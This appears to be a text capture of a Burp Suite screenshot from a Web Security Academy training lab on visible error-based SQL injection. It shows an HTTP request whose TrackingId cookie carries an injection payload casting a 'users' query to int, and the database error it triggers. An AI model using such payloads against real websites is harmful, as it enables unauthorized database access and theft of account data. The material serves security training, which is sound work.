 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets HTTP/2
2 Host: 0aaa00c8035ea4cc801ec630008f0065.web-security-academy.net
3 Cookie: TrackingId=VI2Hu8HR8D2dqKhz' AND 1=CAST((SELECT username FROM users) AS int)--; session=
JtRfohfZULSwdb1pv59cGUvKzlqCAVOZ
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0aaa00c8035ea4cc801ec630008f0065.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
Web Security
Academy
Visible error-based SQL injection
Back to lab home Back to lab description
LAB Not solved
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE id =
'VI2Hu8HR8D2dqKhz' AND 1=CAST((SELECT username FROM users) AS'. Expected char
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE id = 'VI2Hu8HR8D2dqKhz' AND 1=CAST((SELECT username
FROM users) AS'. Expected char